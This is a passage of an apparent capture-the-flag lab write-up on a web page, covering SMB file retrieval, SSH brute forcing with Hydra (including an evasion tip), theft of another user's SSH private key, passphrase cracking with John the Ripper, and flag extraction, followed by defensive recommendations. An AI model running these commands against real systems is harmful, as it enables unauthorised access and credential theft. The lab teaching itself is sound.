            <ul>
              <li><code>staff.txt</code> - Contains staff information (173 bytes)</li>
            </ul>
            
            <p>Download the file:</p>
            <pre><code>smb: \&gt; get staff.txt</code></pre>
            
            <p>Exit SMB session and examine the file:</p>
            <pre><code>smb: \&gt; exit
cat staff.txt</code></pre>
            
            <p><strong>Staff.txt Contents Reveal:</strong></p>
            <div class="flag-container">
              <strong>Usernames Discovered: Jan and Kay</strong>
            </div>
            
            <p>Based on the development logs mentioning "J has a weak password" and finding user "Jan", this creates a clear target for password attacks.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SMB shares often contain organizational information like staff lists, which provide usernames for targeted authentication attacks.</p>
          </div>
        </section>

        <section id="ssh-brute-force">
          <h2>SSH Brute Force Attack</h2>
          
          <div class="level-solution">
            <h3>Password Brute Force with Hydra</h3>
            <p><strong>Objective:</strong> Exploit Jan's weak password using automated brute force techniques.</p>
            
            <p>Use Hydra to brute force Jan's SSH password:</p>
            <pre><code>hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://&lt;TARGET_IP&gt;</code></pre>
            
            <p><strong>Alternative Hydra syntax:</strong></p>
            <pre><code># If using compressed wordlist
hydra -l jan -P /usr/share/wordlists/rockyou.txt.gz ssh://&lt;TARGET_IP&gt;

# With verbose output
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://&lt;TARGET_IP&gt; -v

# Limiting threads to avoid detection
hydra -l jan -P /usr/share/wordlists/rockyou.txt ssh://&lt;TARGET_IP&gt; -t 4</code></pre>
            
            <p>Hydra successfully discovers Jan's password:</p>
            
            <div class="flag-container">
              <strong>Jan's Password: armando</strong>
            </div>
            
            <p><strong>SSH Access Verification:</strong></p>
            <pre><code>ssh jan@&lt;TARGET_IP&gt;</code></pre>
            
            <p>Enter password: <code>armando</code></p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Weak passwords are easily cracked using common wordlists. The rockyou.txt wordlist contains millions of real-world passwords from data breaches, making it highly effective against weak passwords.</p>
          </div>

          <div class="level-solution">
            <h3>Initial System Access</h3>
            <p><strong>Objective:</strong> Establish foothold and perform initial reconnaissance as Jan.</p>
            
            <p>Once connected via SSH, perform basic system enumeration:</p>
            <pre><code># Check current user and privileges
whoami
id

# List home directory contents
ls -la /home/

# Check for other users
cat /etc/passwd | grep -E '/bin/bash|/bin/sh'</code></pre>
            
            <p>Key discoveries:</p>
            <ul>
              <li>Current user: jan</li>
              <li>Other user confirmed: kay</li>
              <li>Standard user privileges (no immediate sudo access)</li>
            </ul>
            
            <div class="flag-container">
              <strong>Second User Confirmed: kay</strong>
            </div>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Initial access often reveals additional users and system information that guide further enumeration and lateral movement attempts.</p>
          </div>
        </section>

        <section id="ssh-key-cracking">
          <h2>SSH Private Key Discovery and Cracking</h2>
          
          <div class="level-solution">
            <h3>SUID Binary Enumeration</h3>
            <p><strong>Objective:</strong> Search for privilege escalation vectors through SUID binaries.</p>
            
            <p>Search for SUID binaries:</p>
            <pre><code>find / -perm -4000 2>/dev/null</code></pre>
            
            <p>After testing various potential exploits without success, pivot to user enumeration and file discovery.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Not all SUID binaries are exploitable. When direct privilege escalation fails, focus on lateral movement and credential discovery.</p>
          </div>

          <div class="level-solution">
            <h3>SSH Key Discovery</h3>
            <p><strong>Objective:</strong> Locate SSH private keys for lateral movement to other users.</p>
            
            <p>Explore Kay's home directory for SSH keys:</p>
            <pre><code># Search for SSH keys in Kay's directory
find /home/kay -name "id_rsa" 2>/dev/null
find /home/kay -name "*.key" 2>/dev/null

# Check the .ssh directory specifically
ls -la /home/kay/.ssh/</code></pre>
            
            <p>Discovery: SSH private key found in Kay's .ssh directory</p>
            
            <p><strong>Copy SSH Key to Your Machine:</strong></p>
            <pre><code># On the target (as Jan)
cat /home/kay/.ssh/id_rsa

# Copy the entire key content to your local machine
# Save as 'kay_id_rsa' locally</code></pre>
            
            <p>Set proper permissions on your local machine:</p>
            <pre><code>chmod 600 kay_id_rsa</code></pre>
            
            <p><strong>Test SSH Key Access:</strong></p>
            <pre><code>ssh -i kay_id_rsa kay@&lt;TARGET_IP&gt;</code></pre>
            
            <p>Result: SSH key is password protected, requiring passphrase cracking.</p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SSH private keys are often stored with weak or no passphrases. Even when protected, they can be cracked using dictionary attacks.</p>
          </div>

          <div class="level-solution">
            <h3>SSH Key Passphrase Cracking</h3>
            <p><strong>Objective:</strong> Crack the SSH private key passphrase using John the Ripper.</p>
            
            <p>Convert SSH key to John the Ripper format:</p>
            <pre><code>ssh2john kay_id_rsa > kay_id_rsa_hash.txt</code></pre>
            
            <p><strong>Prepare Wordlist (if compressed):</strong></p>
            <pre><code># If rockyou.txt is compressed (common in Kali Linux)
sudo gunzip /usr/share/wordlists/rockyou.txt.gz</code></pre>
            
            <p><strong>Crack the SSH Key:</strong></p>
            <pre><code>sudo john --wordlist=/usr/share/wordlists/rockyou.txt kay_id_rsa_hash.txt</code></pre>
            
            <p>Alternative with specific format:</p>
            <pre><code>john --format=SSH --wordlist=/usr/share/wordlists/rockyou.txt kay_id_rsa_hash.txt</code></pre>
            
            <p>John the Ripper successfully cracks the passphrase:</p>
            
            <div class="flag-container">
              <strong>SSH Key Passphrase: beeswax</strong>
            </div>
            
            <p><strong>Access Kay's Account:</strong></p>
            <pre><code>ssh -i kay_id_rsa kay@&lt;TARGET_IP&gt;</code></pre>
            
            <p>Enter passphrase when prompted: <code>beeswax</code></p>
            
            <p><strong>Key Learnings:</strong></p>
            <p>SSH private keys with weak passphrases are vulnerable to dictionary attacks. John the Ripper's ssh2john utility makes this process straightforward.</p>
          </div>
        </section>

        <section id="privilege-escalation">
          <h2>Final Flag Discovery</h2>
          
          <div class="level-solution">
            <h3>Kay's Home Directory Exploration</h3>
            <p><strong>Objective:</strong> Locate sensitive files and potential flags in Kay's account.</p>
            
            <p>Once logged in as Kay, explore the home directory:</p>
            <pre><code># List all files including hidden ones
ls -la

# Check for backup files
ls -la *.bak
find . -name "*.bak" 2>/dev/null</code></pre>
            
            <p>Discovery: <code>pass.bak</code> file contains sensitive information</p>
            
            <p><strong>Extract Final Flag:</strong></p>
            <pre><code>cat pass.bak</code></pre>
            
            <div class="flag-container">
              <strong>🚩 Final Flag: heresareallystrongpasswordthatfollowsthepasswordpolicy$$</strong>
            </div>
            
            <p><strong>Additional Enumeration:</strong></p>
            <p>While you have Kay's access, perform additional reconnaissance:</p>
            <pre><code># Check sudo privileges
sudo -l

# Look for additional sensitive files
find /home/kay -type f -name "*.txt" -o -name "*.conf" -o -name "*.log"

# Check for cron jobs
crontab -l
ls -la /etc/cron*</code></pre>
            
            <p><strong>Key Learnings:</strong></p>
            <p>Backup files (.bak) often contain sensitive information including passwords, configuration data, and flags. Always check for backup files during enumeration.</p>
          </div>
        </section>

        <section id="summary">
          <h2>Challenge Summary</h2>
          
          <div class="level-solution">
            <h3>Complete Attack Chain</h3>
            <p><strong>Full Penetration Testing Methodology:</strong></p>
            
            <ol>
              <li><strong>Reconnaissance:</strong> Nmap scan revealed multiple services</li>
              <li><strong>Information Gathering:</strong> Web directory enumeration found development notes</li>
              <li><strong>SMB Enumeration:</strong> Anonymous access revealed staff usernames</li>
              <li><strong>Credential Attack:</strong> Brute forced SSH password for user Jan</li>
              <li><strong>Lateral Movement:</strong> Discovered Kay's SSH private key</li>
              <li><strong>Credential Cracking:</strong> Cracked SSH key passphrase</li>
              <li><strong>Flag Extraction:</strong> Found final flag in backup file</li>
            </ol>
            
            <p><strong>Technical Skills Demonstrated:</strong></p>
            <ul>
              <li>Network reconnaissance with Nmap</li>
              <li>Web directory enumeration using Gobuster</li>
              <li>SMB service enumeration and exploitation</li>
              <li>SSH password brute forcing with Hydra</li>
              <li>SSH private key discovery and extraction</li>
              <li>Passphrase cracking with John the Ripper</li>
              <li>File system enumeration and sensitive data discovery</li>
            </ul>
            
            <p><strong>Tools and Techniques Used:</strong></p>
            <ul>
              <li><strong>Nmap:</strong> Network and service discovery</li>
              <li><strong>Gobuster:</strong> Web directory enumeration</li>
              <li><strong>smbmap/smbclient:</strong> SMB share enumeration and access</li>
              <li><strong>Hydra:</strong> SSH password brute forcing</li>
              <li><strong>ssh2john:</strong> SSH key format conversion</li>
              <li><strong>John the Ripper:</strong> Password and passphrase cracking</li>
              <li><strong>Linux commands:</strong> System enumeration and file discovery</li>
            </ul>
            
            <p><strong>Vulnerabilities Identified:</strong></p>
            <ul>
              <li><strong>Information Disclosure:</strong> Development notes revealing system details</li>
              <li><strong>SMB Misconfiguration:</strong> Anonymous read access to sensitive files</li>
              <li><strong>Weak Passwords:</strong> Easily guessable SSH credentials</li>
              <li><strong>SSH Key Security:</strong> Weak passphrase protection</li>
              <li><strong>File Permissions:</strong> Accessible backup files containing sensitive data</li>
            </ul>
            
            <p><strong>Defensive Recommendations:</strong></p>
            <ul>
              <li>Remove or secure development directories from production systems</li>
              <li>Disable anonymous SMB access and implement proper access controls</li>
              <li>Enforce strong password policies and regular password changes</li>
              <li>Use strong passphrases for SSH private keys</li>
              <li>Implement proper file permissions and avoid storing sensitive data in backup files</li>
              <li>Regular security audits and penetration testing</li>
              <li>Network segmentation and access controls</li>
            </ul>
            
            <p><strong>Real-World Applications:</strong></p>
            <p>This challenge demonstrates a typical penetration testing engagement where:</p>
            <ul>
              <li>Multiple attack vectors are explored systematically</li>
              <li>Information gathered in early phases guides later attacks</li>
              <li>Lateral movement is necessary to achieve objectives</li>
              <li>Common misconfigurations provide attack opportunities</li>
              <li>Weak credentials remain a primary attack vector</li>
            </ul>
          </div>
        </section>
      </article>
      
    </main>

    <footer>
      <p>
        Created by <a href="https://www.linkedin.com/in/justin-tom-van-den-hurk/" target="_blank" rel="noopener noreferrer">Justin Van Den Hurk</a>
        • 
        <a href="https://github.com/jvandenhurk" target="_blank" rel="noopener noreferrer">View on GitHub</a>
      </p>
      <p class="text-muted">Last updated: September 2025</p>
      <a class="backtotop" href="#">Back to top</a>
    </footer>
  </div>
</body>
</html>
</file>



